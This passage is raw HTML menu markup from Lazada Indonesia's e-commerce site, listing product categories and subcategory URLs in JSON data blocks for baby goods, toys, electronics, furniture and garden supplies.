																<script type="text" class="J_data_6_6"> [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.lazada.co.id/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.lazada.co.id/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.lazada.co.id/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.lazada.co.id/beli-dekorasi-kamar-anak/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
																<a href="https://www.lazada.co.id/beli-perlengkapan-mandi-perawatan-kulit-anak/"> <span>Perawatan Bayi</span> </a>
																<script type="text" class="J_data_6_7"> [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.lazada.co.id/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.lazada.co.id/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.lazada.co.id/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.lazada.co.id/beli-alas-mandi-bayi-anti-slip/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
																<a href="https://www.lazada.co.id/beli-mainan-anak/"> <span>Mainan</span> </a>
																<script type="text" class="J_data_6_8"> [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.lazada.co.id/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.lazada.co.id/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.lazada.co.id/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.lazada.co.id/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.lazada.co.id/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-pesta/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
																<a href="https://www.lazada.co.id/beli-remote-control-mainan-kendaraan/"> <span>Mainan Elektronik &amp; RC</span> </a>
																<script type="text" class="J_data_6_9"> [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.lazada.co.id/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.lazada.co.id/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.lazada.co.id/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.lazada.co.id/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.lazada.co.id/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.lazada.co.id/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-walkie-talkie/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
																<a href="https://www.lazada.co.id/beli-olahraga-permainan-luar-ruangan/"> <span>Mainan Olahraga &amp; Luar Ruangan</span> </a>
																<script type="text" class="J_data_6_10"> [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.lazada.co.id/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.lazada.co.id/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.lazada.co.id/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.lazada.co.id/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.lazada.co.id/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.lazada.co.id/beli-playhouses/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
																<a href="https://www.lazada.co.id/baby-toddler-toys/"> <span>Mainan Bayi &amp; Balita</span> </a>
																<script type="text" class="J_data_6_11"> [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.lazada.co.id/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.lazada.co.id/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.lazada.co.id/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://www.lazada.co.id/beli-rocking-spring-ride-on-tg/"}] </script>
															</li>
														</ul>
														<ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
															<li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
																<a href="https://www.lazada.co.id/beli-tv-audio-video-permainan-dan-gadget/"> <span>TV &amp; Perangkat Video</span> </a>
																<script type="text" class="J_data_7_0"> [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.lazada.co.id/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.lazada.co.id/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.lazada.co.id/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.lazada.co.id/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.lazada.co.id/beli-proyektor-3/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
																<a href="https://www.lazada.co.id/beli-perlengkapan-dapur/"> <span>Peralatan Dapur Kecil</span> </a>
																<script type="text" class="J_data_7_1"> [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.lazada.co.id/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.lazada.co.id/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.lazada.co.id/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.lazada.co.id/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.lazada.co.id/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.lazada.co.id/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.lazada.co.id/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-ska-lainnya/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
																<a href="https://www.lazada.co.id/shop-perlatan-besar/"> <span>Elektronik Rumah Besar</span> </a>
																<script type="text" class="J_data_7_2"> [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.lazada.co.id/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.lazada.co.id/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.lazada.co.id/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.lazada.co.id/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.lazada.co.id/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.lazada.co.id/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.lazada.co.id/beli-pemanas-air/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
																<a href="https://www.lazada.co.id/shop-pendingin-pembersih-udara-mini/"> <span>Penyejuk dan Pembersih Udara</span> </a>
																<script type="text" class="J_data_7_3"> [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.lazada.co.id/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.lazada.co.id/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.lazada.co.id/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.lazada.co.id/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.lazada.co.id/beli-dehumidifier/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
																<a href="https://www.lazada.co.id/beli-perawatan-lantai/"> <span>Penghisap Debu &amp; Perawatan Lantai</span> </a>
																<script type="text" class="J_data_7_4"> [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.lazada.co.id/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.lazada.co.id/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.lazada.co.id/shop-penyedot-debu-tongkat/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
																<a href="https://www.lazada.co.id/shop-peralatan-perawatan-personal/"> <span>Alat Perawatan Diri</span> </a>
																<script type="text" class="J_data_7_5"> [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.lazada.co.id/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.lazada.co.id/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.lazada.co.id/beli-sikat-gigi-elektrik/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
																<a href="https://www.lazada.co.id/jual-aksesoris-elektronik-rumah-tangga/"> <span>Aksesoris &amp; Suku Cadang</span> </a>
																<script type="text" class="J_data_7_6"> [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.lazada.co.id/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.lazada.co.id/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.lazada.co.id/beli-suku-kadang-aksesoris-vacuum-cleaner/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
																<a href="https://www.lazada.co.id/jual-aksesoris-televisi/"> <span>Aksesoris Televisi</span> </a>
																<script type="text" class="J_data_7_7"> [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.lazada.co.id/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.lazada.co.id/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.lazada.co.id/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.lazada.co.id/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.lazada.co.id/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.lazada.co.id/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.lazada.co.id/jual-kacamata-3d-tv/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
																<a href="https://www.lazada.co.id/jual-home-entertainment/"> <span>Home Entertainment</span> </a>
																<script type="text" class="J_data_7_8"> [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.lazada.co.id/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.lazada.co.id/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.lazada.co.id/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.lazada.co.id/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-audio-player/"}] </script>
															</li>
														</ul>
														<ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
															<li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
																<a href="https://www.lazada.co.id/beli-dekorasi-rumah/"> <span>Dekorasi Rumah</span> </a>
																<script type="text" class="J_data_8_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.lazada.co.id/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.lazada.co.id/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.lazada.co.id/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.lazada.co.id/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.lazada.co.id/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.lazada.co.id/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.lazada.co.id/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.lazada.co.id/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.lazada.co.id/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.lazada.co.id/beli-wewangian-rumah/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
																<a href="https://www.lazada.co.id/beli-furnitur/"> <span>Furnitur</span> </a>
																<script type="text" class="J_data_8_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.lazada.co.id/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.lazada.co.id/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.lazada.co.id/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.lazada.co.id/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.lazada.co.id/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-ruang-bayi/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
																<a href="https://www.lazada.co.id/beli-peralatan-ranjang/"> <span>Kelengkapan Tempat Tidur</span> </a>
																<script type="text" class="J_data_8_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.lazada.co.id/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.lazada.co.id/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.lazada.co.id/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.lazada.co.id/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.lazada.co.id/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.lazada.co.id/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.lazada.co.id/kasur-pelindung/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
																<a href="https://www.lazada.co.id/penerangan/"> <span>Penerangan</span> </a>
																<script type="text" class="J_data_8_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.lazada.co.id/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.lazada.co.id/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.lazada.co.id/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.lazada.co.id/beli-senter/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
																<a href="https://www.lazada.co.id/beli-peralatan-mandi/"> <span>Peralatan Mandi</span> </a>
																<script type="text" class="J_data_8_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.lazada.co.id/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.lazada.co.id/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.lazada.co.id/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-cermin-kamar-mandi/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
																<a href="https://www.lazada.co.id/beli-perlengkapan-dapur-makan/"> <span>Alat Dapur</span> </a>
																<script type="text" class="J_data_8_5"> [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.lazada.co.id/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.lazada.co.id/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.lazada.co.id/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.lazada.co.id/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.lazada.co.id/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.lazada.co.id/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.lazada.co.id/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.lazada.co.id/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-dapur/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
																<a href="https://www.lazada.co.id/beli-binatu-kebersihan/"> <span>Binatu &amp; Alat Kebersihan</span> </a>
																<script type="text" class="J_data_8_6"> [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.lazada.co.id/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.lazada.co.id/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.lazada.co.id/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.lazada.co.id/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.lazada.co.id/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.lazada.co.id/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.lazada.co.id/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.lazada.co.id/tempat-sampah/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
																<a href="https://www.lazada.co.id/beli-perawatan-rumah/"> <span>Perkakas &amp; Perbaikan Rumah</span> </a>
																<script type="text" class="J_data_8_7"> [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.lazada.co.id/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.lazada.co.id/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.lazada.co.id/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.lazada.co.id/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.lazada.co.id/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.lazada.co.id/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.lazada.co.id/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.lazada.co.id/lampu-penerangan-tempat-kerja/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
																<a href="https://www.lazada.co.id/Kebun &amp; Luar Ruangan/"> <span>Kebun &amp; Luar Ruangan</span> </a>
																<script type="text" class="J_data_8_8"> [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.lazada.co.id/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.lazada.co.id/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.lazada.co.id/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.lazada.co.id/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.lazada.co.id/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh 